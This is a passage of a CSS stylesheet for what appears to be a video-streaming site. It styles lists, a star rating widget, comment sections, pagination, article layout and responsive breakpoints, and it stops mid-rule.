.zb-list li{float:left;overflow:hidden;margin:0 1%;margin-top:2.5%;width:18%;border-radius:.3rem}
.zb-list li a{display:block;color:#fff;text-align:center}
.zb-list li a b{display:block}
.zb-list li a img{margin:.2rem auto;height:8.5rem}
.zb-list li a span{display:block;background-color:#f0f0f0;color:#999}
.zb-list li:nth-child(8n+1){background-color:#ffe7ba}
.zb-list li:nth-child(8n+2){background-color:bisque}
.zb-list li:nth-child(8n+3){background-color:#ffd39b}
.zb-list li:nth-child(8n+4){background-color:#e9967a}
.zb-list li:nth-child(8n+5){background-color:#bcee68}
.zb-list li:nth-child(8n+6){background-color:#bcd2ee}
.zb-list li:nth-child(8n+7){background-color:#b4eeb4}
.zb-list li:nth-child(8n+8){background-color:#faebd7}
.zb-list li:nth-child(8n+9){background-color:#bfefff}
.zb-list li:nth-child(8n+10){background-color:#e5e5e5}
.zb-list li:nth-child(8n+11){background-color:#e0ffff}
.zb-list li:nth-child(8n+12){background-color:#ee6a50}
.zb-list li:nth-child(8n+13){background-color:#ffc1c1}
.zb-list li:nth-child(8n+14){background-color:#fffacd}
.zb-plays{z-index:999999;visibility:hidden;overflow:auto;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;perspective:500px;-ms-transition:all .3s}
.zb-plays,.zb-plays .mask{position:fixed;top:0;left:0;width:100%;height:100%}
.zb-plays .mask{background-color:#fff;opacity:.6;filter:alpha(opacity=60)}
.zb-plays .zb-play{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;margin:auto;width:75%;height:660px;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotateX(-20deg) translateZ(200px) translateY(20%);transform:rotateX(-20deg) translateZ(200px) translateY(20%);-ms-transition:all .3s;-ms-transform:rotateX(-20deg) translateZ(200px) translateY(20%)}
.ipcon{width:100%;height:100%}
.zb-plays .close{position:absolute;top:0;left:100%;display:block;padding:14px 0 1pc;width:70px;background-color:#ffb400;color:#fff;text-align:center;font-size:2.5rem;opacity:.85;filter:alpha(opacity=85)}
.zb-plays .close:hover{color:#fff;opacity:1;filter:alpha(opacity=100)}
.zb-plays .close i{vertical-align:middle;font-size:2.5rem}
.show .zb-plays{visibility:visible;opacity:1}
.show .zb-plays .zb-play{-webkit-transform:rotateX(0) translateZ(0) translateY(0);transform:rotateX(0) translateZ(0) translateY(0);-ms-transform:rotateX(0) translateZ(0) translateY(0)}
html.show{overflow:hidden}

.iptit{color: #ccc}
.iptit p{margin: 5px 0 15px 0;font-size: 1.2rem}
.fjtab{display:inline-block;padding-right:15px}
.xjs .play-list li{display:none}
.xjs_1 .play-list li.zhwli_1,.xjs_2 .play-list li.zhwli_2,.xjs_3 .play-list li.zhwli_3,.xjs_4 .play-list li.zhwli_4,.xjs_5 .play-list li.zhwli_5,.xjs_6 .play-list li.zhwli_6{display:block}
.fjtop,.xjul{overflow:hidden;overflow-x:auto;margin:5px 0;width:100%;white-space:nowrap;-webkit-overflow-scrolling:touch}
.xjul li{display:inline-block;margin:0 15px 0 0;padding-bottom:5px;border-bottom:2px solid transparent}
.xjul li a{color:#999}.xjul li.cur{border-bottom:2px solid #ffb400}
.fjtab.cur,.xjul li.cur a{color:#ffb400}

.score .branch{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif;font-size:3.4rem;color:#ffb400}
.mback a:hover{text-decoration: none!important}
/*
star css
*/
.star.score{display:inline-block;position:relative;}
.star.score span{float:left;cursor:pointer}
.star.score span.font-size-12{float:none;top: -6px;position: relative;}
.star img{border:#e0e0e0 1px solid;padding:2px}
.star a:hover img{border:#69f 1px solid;padding:2px}
.score ul{display:block;width:160px;float:left;height:25px;position:relative;background:url(../images/star1.png) top left no-repeat}
.score ul li{float:left}
.score ul li a{display:block;width:16.5px;height:25px;text-indent:-9000px;z-index:20;position:absolute;overflow:hidden}
.score ul li a:hover{background:url(../images/star.png) no-repeat;z-index:2;left:0;cursor:pointer;overflow:hidden}
.score ul a.star_1{left:0}
.score ul a.star_1:hover{width:16.5px}
.score ul a.star_2{left:16.5px}
.score ul a.star_2:hover{width:33px}
.score ul a.star_3{left:33px}
.score ul a.star_3:hover{width:49.5px}
.score ul a.star_4{left:49.5px}
.score ul a.star_4:hover{width:66px}
.score ul a.star_5{left:66px}
.score ul a.star_5:hover{width:82.5px}
.score ul a.star_6{left:82.5px}
.score ul a.star_6:hover{width:99px}
.score ul a.star_7{left:99px}
.score ul a.star_7:hover{width:115.5px}
.score ul a.star_8{left:115.5px}
.score ul a.star_8:hover{width:132px}
.score ul a.star_9{left:132px}
.score ul a.star_9:hover{width:148.5px}
.score ul a.star_10{left:148.5px}
.score ul a.star_10:hover{width:165px}
.star .star_current{background:url(../images/star.png) no-repeat;position:absolute;height:25px;width:33px;display:block;text-indent:-9000px;z-index:1}
.star #star_tip{position:absolute;width:140px;color:#999;font-size:12px;margin-left:0;top:25px;font-style:italic}
.star #star_hover{right:0;width:35px;color:#ffb400;font-weight:700;font-size:13px;position:absolute;top:25px}
.star p{width:100px;float:left;color:#666;position:absolute;left:160px}
.star #star_shi{line-height:28px;font-weight:700}
.star #star_ge{font-size:16px;line-height:30px}
.star p span.star_no{width:110px;clear:both;color:#666;font-style:normal;font-size:12px;display:none}

.play-list ul{display:none}
.text-muted{color:#999}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;cursor:pointer}
.form-control:focus{border-color:#ffb400;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
.comment .item{padding:25px 0}
.comment .item .content .form-control{box-shadow:none;min-height:100px;border-radius:5px 5px 0 0;width:100%}
.comment .item .cancel{margin-bottom:15px}
.comment .item .face{padding:2px 10px;border-radius:0 0 5px 5px;background-color:#f2f2f2}
.comment .item .face img{display:inline-block;margin:0 5px 0 0;cursor:pointer;height:24px}
.comment .item .footer{margin:15px 0 0}
.comment .item .ibtn{float:right;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;border:1px solid #ffb400;background:#ffb400;border-radius:4px;color:#fff}
.comment .item .ibtn:hover{opacity:.8}
.comment .item .footer .icode{float:left;margin-right:10px}
.comment .item .footer .code img{height:35px}
.comment-list{margin: 25px 0}
.comment-list .item{}
.comment-list .item h4{margin:0;padding:15px 0 5px;border-top:1px solid #e2e2e2;font-weight: 300}
.comment-list .item h4 .name{font-size:16px;font-weight:300}
.comment-list .item h4 .text-muted{font-size:14px;float: right;}
.comment-list .item .content{box-shadow:none;position:relative;margin:10px 0 10px;padding:10px;border-radius:5px;background-color:#f2f2f2}
.comment-list .item .content:before{content:"";position:absolute;top:-8px;left:20px;border-left:8px solid transparent;border-bottom:8px solid #f2f2f2;border-right:8px solid transparent}
.comment-list .item .content textarea:focus{outline:0;color:color:#222}
.comment-list .item .content img{display:inline-block;margin:0 5px 0 5px}
.comment-list .item .content .reply{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #e2e2e2}
.comment-list .item .content .reply h5{margin:0}
.comment-list .item .content .reply p{margin:0}
.comment-list .item .footer{margin-bottom:10px}
.comment-list .item .footer .ag{display:inline-block;margin-right:15px}
.page{text-align:center}
.pagination>li>a,.pagination>li>span{padding:6px 12px;color:#666}
#pager{display:none}
@media (max-width: 767px){
    .comment .item{ padding:0 5px;}
    .comment-list .item h4 .name{font-size: 14px; }
    .comment-list .item h4 .text-muted{ font-size: 12px;}
}

/*
page css
*/
.v-page {font-size: 0}
.v-page a,.v-page em,.v-page span{ font-style: normal;font-size: 14px;margin: 0 3px}
.v-page ul li a,.v-page a,.v-page em,.v-page span {display: inline-block; padding: 8px 15px;border-radius: 4px}
.v-page input{display: none;}
.v-page em{display: none}
.v-page a,.v-page em,.v-page span {border: 1px solid #e2e2e2;background-color: #fff;color: #666}
.v-page a:hover,.v-page span.pagenow {background-color: #ffb400;color: #fff;border-color: #ffb400}
@media (max-width:767px){
	.v-page .pagelink_b,.v-page span.pagenow{display: none}
}

.commentslist{margin-bottom: 25px}
.comment-item{overflow:hidden;padding:15px 0 15px 60px;border-bottom:1px solid #eee}
.comment-item:hover .reply{display:inline-block}
.comment-item:last-child{border-bottom:none}
.comment-item .avatar,.comment-item .avatars{position:relative;float:left;width:40px;height:40px;margin-left:-50px;border-radius:100px}
.comment-item:nth-child(9n) .avatar{background: url(../images/a.jpg) no-repeat;}
.comment-item:nth-child(9n+1) .avatar{background: url(../images/b.jpg) no-repeat}
.comment-item:nth-child(9n+2) .avatar{background: url(../images/c.jpg) no-repeat}
.comment-item:nth-child(9n+3) .avatar{background: url(../images/d.jpg) no-repeat}
.comment-item:nth-child(9n+4) .avatar{background: url(../images/e.jpg) no-repeat}
.comment-item:nth-child(9n+5) .avatar{background: url(../images/f.jpg) no-repeat}
.comment-item:nth-child(9n+6) .avatar{background: url(../images/g.jpg) no-repeat}
.comment-item:nth-child(9n+7) .avatar{background: url(../images/h.jpg) no-repeat}
.comment-item:nth-child(9n+8) .avatar{background: url(../images/i.jpg) no-repeat}

.comment-item .user{margin-right:15px}
.comment-item time{margin-right:15px}
.comment-item footer{font-size:12px;line-height:12px;margin-top:10px;color:#bbb}
.comment-item footer a{color:#bbb}
.comment-item footer a:hover{color:#55595c}
.comment-item .text{color:#666}
.comment-item .text img{max-width:25px;height:auto}

.commentslist>.comment-item .comment-item{border-bottom:none;margin-top:15px;padding-left:65px;padding-right:5px;border-radius:3px;margin-left:-60px;margin-bottom:-10px}
.commentslist>.comment-item .comment-item .text{font-size:12px}
.commentslist>.comment-item>.comment-item{background-color:#F2F2F2;margin-left:0;margin-bottom:0}
.commentslist>.comment-item>.comment-item>.comment-item{background-color:#fff; margin-top: -10px}
.commentslist>.comment-item>.comment-item>.comment-item .user{color: #09bb07}

/*art*/
.iart .more{line-height:70px;padding-left:25px}
.iart .pic:hover{opacity:.8}
.imglist{margin-right:-20px}
.imglist li{width:25%;float:left;padding:0 20px 18px 0}
.imglist li .pic,.imglist_hot .pic{max-height:120px;overflow:hidden;display:block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear}
.imglist li .pic img{min-height:120px}
.imglist li .tc{height:47px;overflow:hidden;padding-top:5px}
.imglist_hot .tabbox{font-size:1.6rem;height:50px;overflow:hidden;padding-top:5px}
.imglist_hot .pic{max-height:305px;min-height:auto}
.imglist_hot .pic img{min-height:120px}
.art-l{width:62%;float:left}
.art-r{width:36%;float:right}
.art-l .tv-l{width:50%}
.art-l .tv-r{width:48%}
.art-r .imglist li{width:50%}
.art-l .tv-l .imglist_hot .pic{max-height:270px;min-height:270px}
.txtlist li{border-bottom:1px #e1e1e1 solid;overflow:hidden}
.txtlist h3{height:30px;margin:20px 0 15px;font-size:22px;line-height:30px;overflow:hidden}
.txtlist li:first-child h3{margin-top:0}
.txtlist p{width:50%;font-size:16px;line-height:22px;float:left;padding-right:10px;margin-bottom:20px;white-space:nowrap}
.art-banner{height:433px;padding-top:17px;background:#1e1e1e;min-width:1000px;margin-bottom:20px}
#jswbox{width:1100px}
#jswbox ul{position:relative;height:400px}
#jswbox li{position:absolute;width:0;height:0;z-index:0;cursor:pointer;overflow:hidden;top:20px;left:10px}
#jswbox li img{width:100%;height:100%;vertical-align:top;float:left;border:0}
#jswbox .next,#jswbox .prev{display:none}

.conte{padding: 15px 30px 20px;border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;margin: 25px 0}
.article-header{
	margin-bottom: 20px;
	padding: 25px 0;
	border-bottom: 1px solid #eee;
	text-align: center;
}
.article-title{margin-top: 0;font-size: 26px;line-height: 36px;}
.article-title a,
.article-title a:hover{
	color: #555;
	
}

.article-title a span{
	color: #FF5E52;
}
.article-meta{
	font-size: 12px;
	color: #999;
	margin-top: 5px
}
.article-meta .item{
	margin-right: 20px;
}

.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3, .article-content h4, .article-content h5{padding:0 0;margin:20px 0;color: #555;font-weight:bold;}
.article-content h1, .article-content h2{font-weight:bold;margin:20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.article-content h1{font-size:20px;}
.article-content h2{font-size:18px;}
.article-content h3{font-size:16px;}
.article-content h4{font-size:15px;}
.article-content h5{font-size:14px;}
.article-content ul, .article-content ol{margin:0 0 20px 50px}
.article-content ul{list-style: disc;}
.article-content ol{list-style: decimal;}
.article-content li{margin-bottom: 6px;}
.article-content p{margin-bottom:20px;word-wrap:break-word}
.article-content pre{word-wrap:break-word;}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:20px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;text-indent: 0;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption:hover .wp-caption-text{color: #ffb400;}
.article-content a{text-decoration:underline;color: #ffb400;}
.article-content a:hover{color: #FF5E52;}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#272822;padding:10px 15px;color:#F8F8D4;border:none}
.article-content blockquote{margin: 30px 30px;padding: 15px 20px;font-size: 16px;color: #999;border-left: 5px solid #EEE;}
.article-content blockquote p{margin:0;padding:0;margin-bottom: 10px;}

.p_indent .article-content p{text-indent: 30px;}

.post-copyright{background-color:#eee;font-size:12px;padding:8px 30px;border-radius:2px;color:#aaa;text-align:center;margin-bottom:18px}
.post-copyright a,.post-copyright a:hover{color:#aaa;text-decoration:none}
.post-copyright:hover{background-color:#ffb400;color:#fff}
.post-copyright:hover a{color:#fff}

.article-nav{overflow:hidden;margin-bottom:30px;font-size:14px;color:#bbb}
.article-nav span{float:left;position:relative;width:50%}
.article-nav span.article-nav-next{float:right;text-align:right}
.article-nav span.article-nav-next::before{content:'';position:absolute;left:0;top:0;height:100%;display:block;width:1px;background-color:#eee}
.article-nav a{color:#999;margin-right:10px;display:inline-block}
.article-nav span.article-nav-next a{margin-left:10px;margin-right:0}
.article-nav a:hover{color:#ffb400}

.relates ul{list-style:disc;margin-left:18px;color:#bbb;margin-bottom:30px}
.relates li{margin-top:12px}
.relates a{color:#777}
.relates a:hover{color:#ffb400;}
.relates a span{color:#FF5E52}
.relates a:hover span{color:#ffb400}
.hart.imglist{margin:15px 0 0 0}
.hart.imglist li{width: 100%;padding-right: 0;float: none;display: inline-block;}
.hart.imglist .tc{font-size: 1.2rem;height: auto;}
.hart.imglist li .pic img{min-height: 0}

.iart .ann{margin: 25px 0 10px 0}
.iart .conte{padding: 0;margin-top: 0}
.excerpt{border-bottom:1px solid #eaeaea;padding:20px 20px 20px 255px;overflow:hidden;background-color:#fff}
.excerpt:last-child{border: 0}
.excerpt .post-linkto{text-align:right;margin-bottom:0}
.excerpt-text{padding-left:20px}
.excerpt-text .note{margin-bottom:0}
.excerpt-1{border-radius:4px 4px 0 0}
.excerpt-10{border-radius:0 0 4px 4px}
.excerpt:hover{background-color:#f9f9f9;position:relative;z-index:2}
.excerpt .focus{float:left;margin-left:-235px;width:220px}
.excerpt .thumb{width:220px;height:150px}
.excerpt header{margin-bottom:10px}
.excerpt .cat{color:#fff;background-color:#45BCF9;padding:3px 6px;font-size:12px;display:inline-block;position:relative;top:-2px;margin-right:6px}
.excerpt .cat:hover{opacity:.85;filter:alpha(opacity=85)}
.excerpt .cat i{position:absolute;top:50%;margin-top:-4px;right:-4px;display:inline-block;width:0;height:0;vertical-align:middle;border-left:4px solid #45BCF9;border-top:4px solid transparent;border-bottom:4px solid transparent}
.excerpt h2{display:inline;font-size:18px;line-height:24px;margin-top:0;font-weight:700}
.excerpt h2 a{color:#555}
.excerpt h2 a:hover{color:#ffb400}
.excerpt h2 a span{color:#FF5E52}
.excerpt h2 a:hover span{color:#ffb400}
.excerpt .author,.excerpt .pc,.excerpt .pv,.excerpt time{margin-right:20px}
.excerpt .note{font-size:12px;color:#999;word-wrap:break-word;line-height:20px}
.excerpt .meta{color:#999;font-size:12px;margin-bottom:10px}
.excerpt .meta .fa{margin-right:4px}
.excerpt .meta a{color:#999;// text-decoration:underline}
.excerpt .meta a:hover{color:#ffb400}
.list-comments-r .excerpt .meta .pc{float:right;margin-right:0}
.excerpt .note b,.excerpt h2 b{color:#FF5549}
.excerpt .note b{font-weight:400}


@media (max-width:1024px){body{font-weight:300}
.col-r,.poster_placeholder .btn_fun,.poster_placeholder .p_fun,.searchform{display:none}
.ilogo{margin-right:25px}
.v-rank li .v-tit{width:65%}
.poster_placeholder{width:23%}
.play_source,.txt_intro_con{width:75%}
.play_source_tab a{font-size:1.2rem}
.tv-list{margin-left:-10px}
.tv-list li{padding-left:10px}
.col-l,.play_source,.art-l,.art-l .tv-l,.art-l .tv-r,.txtlist li p{width:100%}
.poster_placeholder .v-pic{height:auto}
.select_con .tv-list .v-pic,.tv-hotlist .v-pic{height:225px}
}
@media (max-width:768px){.sitenav a{margin-right:25px}
#frmLive{height:260px}
.col-r,.goback,.itr .mod:first-child,.poster_placeholder .btn_fun,.searchform,.tv-l,.v_con_box .s-des,.art-banner,.art-r,.js-tab-con .tv-list li:nth-child(7),.js-tab-con .tv-list li:nth-child(8){display:none}
.itr{margin-top:20px}
.col-l,.tv-r{width:100%}
.rank_list dl,.sel_list li,.sort_list dl{width:50%}
.poster_placeholder{width:25%}
.txt_intro_con{width:73%}
.txt_intro_con .txt_list li.li_intro .p_intro{height:110px}
.tv-list .v-pic{height:187px}
.select_con .tv-list .v-pic,.tv-hotlist .v-pic{height:10pc}
.comment{margin:25px 0}
.iplaytop .col-r{display:block;width:100%;min-height:0}
.play-list li{width:33.33%}
.excerpt{padding: 10px 10px 10px 180px;}

	.excerpt .focus{width: 160px;margin-left: -170px;}
	.excerpt .thumb{width: 160px;height: 109px;}
	.excerpt .note{display: none;}
	.excerpt .cat{display: none;}
	.excerpt h2, .excerpt-minic h2{font-size: 16px;line-height: 18px;}
	
	.excerpt-minic{padding: 10px;}
	.excerpt-minic-index h2{font-size: 16px;margin-bottom: 5px;}
	.excerpt-minic .note{font-size: 12px;text-indent: 24px;}

	.excerpt-text{padding-left: 10px;}
	.excerpt-text .meta{margin-bottom: 0;}
.conte{padding: 15px;}
.iart .more{line-height: 3}
}
@media (max-width:544px){.mnav,.mtips{visibility:visible;height:auto}
.mtips{display:-webkit-box;display:flex}
.itopbar,.itopbar.fixed{display:inline-block;margin-bottom:40px;width:100%;height:50px;background:#ffb400}
/* .icon{padding-top:93px} */
.itopbar .sitenav{margin:0 -15px;background:hsla(0,0%,100%,.9)}
.ilogo,.itopbar.fixed .ilogo{float:none;margin:0 60px;padding-top:0;height:50px;text-align:center;line-height:50px}
.ilogo span{display:block;color:#fff;font-size:1.6rem}
.select_list li,.sitenav{float:none;overflow:hidden;overflow-x:auto;border-bottom:1px solid #e7e7e7;white-space:nowrap;font-size:1.4rem;-webkit-overflow-scrolling:touch}
.itopbar.fixed .sitenav a,.itopbar.fixed .sitenav a.cur,.sitenav a{float:none;display:inline-block;margin:0 15px;padding:0;text-align:center}
.a_clist .tv-list li:last-child,.bnav,.col-r,.ibanner .swiper-button-next,.ibanner .swiper-button-prev,.ilinks,.ilogo img,.iselect a,.itr,.mback .sitenav,.mhide,.onsel,.poster_placeholder .btn_fun,.poster_placeholder .p_fun,.rank_list dl,.search-list .item .item_txt .intro_con .p_bottom .s_source,.search-list .item .item_txt .intro_con .tit .s_score,.search-list .item .item_txt .intro_con .txt_list li.li_intro,.sel_list li,.select_list li.mhide,.tv-l,.txt_intro_con .tit .p_txt .em_score,.txt_intro_con .txt_list li.li_intro,.v-page a.mhide,.v_con_box .s-des,.video-tags{display:none}
.tv-list li{padding:0 0 10px 10px}
.searchform{position:absolute;top:0;right:45px;display:none;margin-top:5px;width:85%}
.mshow,.searchform.open{display:block!important}
.ibanner{margin:10px 0 20px}
.tv-hd h2,.txt_intro_con .tit h1{font-size:1.5rem}
.col-l,.isear .col-l,.tv-hd .p_tab,.tv-r,.tv-zy .tv-r{float:none;width:100%}
.iplaytop .col-r,.sort_list dl,.sort_list dl.style2{width:100%}
.sort_list dl{margin:8px 0}
.tv-list li,.v_con_box .tv-list li{width:33.33%}
.ifoot{padding:10px 0}
.tv-hotlist .v-pic,.v_con_box .v-pic{height:165px}
.v_path,.v_path a{padding:5px 0;line-height:normal}
.poster_placeholder,.poster_placeholder .v-pic{width:90pt;height:auto;border-width:1px}
.txt_intro_con{padding-left:10px;width:auto}
.poster_placeholder,.search-list .item .item_pic,.search-list .item .item_txt,.txt_intro_con{float:none;display:table-cell;vertical-align:top}
.txt_intro_con .tit .p_txt{display:block;height:auto;font-size:1.2rem;line-height:normal}
.txt_intro_con .txt_list li{height:auto;font-size:1.2rem;line-height:2}
.search-list .item .item_txt .intro_con .txt_list li,.search-list .item .item_txt .intro_con .txt_list li a,.search-list .item .item_txt .intro_con .txt_list li em,.txt_intro_con .txt_list li a,.txt_intro_con .txt_list li em{height:auto;white-space:normal;line-height:2}
.detail_top{padding:10px 0 15px}
.play_source{width:100%;background-image:-webkit-gradient(linear,left top,right top,from(#33383C),to(#4d5256));background-image:-webkit-linear-gradient(left,#33383c,#4d5256);background-image:linear-gradient(to right,#33383c,#4d5256)}
.play_source_tab{overflow:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}
.play_source_tab a{float:none;display:inline-block;padding:1px 5px;font-size:1.2rem}
.play_source_tab a.cur{padding:1px 5px}
.play_num_list a{padding:3px 10px;width:30%;font-size:1.2rem;line-height:2}
.iplays{height:260px}
.iplaytop .col-r,.v-pic img{display:block;height:100%;min-height:0}
.iplaytop{padding:10px 0;background-image:none}
.video-title h1{font-size:1.8rem}
.hoster,.infor{font-size:1.2rem}
.search-list .item .item_pic{padding:0;width:90pt;height:auto}
.search-list .item .item_pic img{min-height:0}
.search-list .item .item_txt{padding-left:10px;width:auto}
.tv-hd{display:inline-block;width:100%;height:auto}
.tv-hd h2,.txt_intro_con .tit h1,.v-border .s_num,.v-border h2 span{line-height:3}
.v-border .s_num{padding:5px 10px;font-size:1.2rem}
.search-list .item{margin-top:15px}
.search-list{padding-bottom:15px}
.tv-hd .imore{padding:10px 0 0;height:auto}
.tv-list{margin-left:-10px}
.v-tips{padding:0 6px;font-size:1rem}
.select_con .v-hd{line-height:3}
.select_con .v-hd .p_tab{padding:0}
.select_con .v-hd .s_num,.v-border .s_num{padding:3px 10px;font-size:1.2rem}
.v_con_box{padding-top:15px}
.searchstart-on,.select_list.open{display:block}
.tv-hd .imore a{height:auto;font-size:1.2rem;line-height:25px}
.iselect{margin:0 -15px;padding:0;height:4px;background:#f5f5f5}
.select_list,.select_list li{padding:3px 0;border:0;font-size:1.2rem}
.select_list li .p_select a{padding:1px 15px}
.select_list li .p_select a.cur,.select_list li .p_select a.cur:hover{border:1px solid #ffb400;border-radius:25px;background:0 0;color:#ffb400}
.comment{margin:15px 0}
.iplaytop .container{padding-right:0;padding-left:0}
.searchform .ipt{border-color:#ffb400}
.mback .itopbar,.mback .itopbar.fixed{margin-bottom:0;border:0}
.mback .mgoback{display:block}
.mback .icon{padding-top:50px}
.auth .logo-auth{height:140px}
.auth .logo-auth a{margin-top:6%}
.auth .form-box{top:14%;left:2%;margin:0;width:96%}
.auth .form-box .form-main,.form-ad{float:none;width:100%;border:0}
.form-ad,.uc_body{margin-top:25px}
.form-ad .app-img{margin-top:10px;width:100%;text-align:center}
.form-ad .app-img .pull-left{width:40%}
.sideMenu,.uc .col-l,.uc .col-r,.uc .right{float:none;width:100%}
.uc .col-r{display:block;margin:25px 0}
.sideMenu .menu1 li a{padding-left:0;text-align:center}
.uc .tit,.uc .tith{line-height:45px}
.stable{overflow:hidden;overflow-x:auto;width:100%;white-space:nowrap;-webkit-overflow-scrolling:touch}
.stable .table{width:970px}
.itopbar.fixed .searchform{margin-top:6px}
.tv-list .v-pic{height:167px}
.tv-zy .tv-r{margin:0}
.tv-zy .tv-list li{width:50%}
.tv-zy .tv-list li:last-child{display:block}
.js-tab-con .tv-list li{width:33.33%}
.tv-hd .p_tab{display:inline-block;padding-top:0;line-height:35px}
.tv-hd .p_tab a:first-child{margin-left:0}
.zb-list li{width:31.33%}
.zb-plays .zb-play{width:100%;height:260px}
.searchform .ibtn{background-color:transparent;color: #ffb400}
}
@media (max-width:375px){.container{padding-right:10px;padding-left:10px}
.tv-list .v-pic{height:148px}
.itopbar.fixed .itr,.itopbar.fixed .searchform{margin-top:6px}
.itopbar.fixed .ilogo{margin-top:0}
}
@media (max-width:320px){.container{padding-right:5px;padding-left:5px}
.tv-list .v-pic,.tvhots .v-pic{height:130px}
}
/* 专题 */
.tv-topiclist,.v-tit{display:block;overflow:hidden}
.tv-topiclist{margin-left:-20px}
.tv-topiclist .v-pic{overflow:hidden;height:auto}
.tv-topiclist li{float:left;padding:0 0 15px 20px;width:50%}
#zhuanti{color: white;text-align: center;font-family: "微软雅黑",arial;}
#zhuanti h3{color: wheat;font-size: 36px;padding-top: 120px;}
/*验证码*/
.mac_verify_img {
	width: 70px;
	height: 30px;
	line-height: 30px;
	vertical-align: middle;
}
.mac_comment,.mac_digg{font-size: 12px;}
.fl {float: left; _display: inline;}
.fr {float: right; _display: inline;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{*zoom:1;}
/*评论*/
.mac_comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; font-family: "Microsoft YaHei"; }


.mac_comment .clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.mac_comment .cmt_form {
	margin-bottom: 10px;
}
.mac_comment .face_wrap img {
	width: 50px; height: 50px;
}
.mac_comment .input_wrap {
	width: 98%; padding-left: 1%; position: relative;
}
.mac_comment .cmt_wrap .input_wrap {
	width: 98%;
}
.mac_comment .input_wrap textarea {
	background: #fff; border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 100%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;color: #666;box-sizing: border-box;
}
.mac_comment .input_wrap .handle {
	position:relative;background: #fbfbfb; border-width: 1px; border-style:solid; border-color: rgb(187, 187, 187); border-top-color:#e5e5e5;border-radius: 0px 0px 3px 3px; width: 100%; height:46px; color: rgb(206, 206, 206);box-sizing: border-box;
}
.mac_comment .input_wrap .face{
	cursor: pointer;position: absolute;width: 42px;height: 45px;cursor: pointer;z-index: 2;
}
.mac_comment .input_wrap .face.curr{background: #fff;}
.mac_comment .input_wrap .face-box{display:none;padding: 8px 0 3px 5px;width: 280px;position: absolute;top: 44px;background: #fff;border: 1px solid #bbb;border-top-color:#e5e5e5;margin-left: -1px;z-index: 1;}
.mac_comment .input_wrap .face-box img{
	display:inline-block;margin: 2px;
}
.mac_comment .icon-face{display:block;width:42px;height:44px;background: url("../images/home/face.png") center no-repeat;}
.mac_comment .icon-face:hover,.mac_comment .input_wrap .face.curr .icon-face{background: url("../images/home/face-on.png") center no-repeat;}
.mac_comment .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.mac_comment .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.mac_comment .remaining-w {
	float: left;margin-left: 42px;padding-left:20px;line-height:44px;border-left: 1px solid #e5e5e5; font-size: 14px;
}
.mac_comment .smt_wrap {
	width: 100%; margin-top: 8px;
}
.mac_comment .smt_wrap span {
	color: rgb(66, 66, 66);
}
.mac_comment .smt_wrap .total {
	font-size: 16px; font-weight: bold;
}
.mac_comment .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.mac_comment .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.mac_comment .smt .cmt_post:hover{background: #17abff;}
.mac_comment .smt .cmt_post {
	background: #169dea; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;border-radius: 3px;
}
.mac_comment .smt .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 5px;margin-right:2px;vertical-align:middle;
}
.mac_comment .smt .cmt_verify {
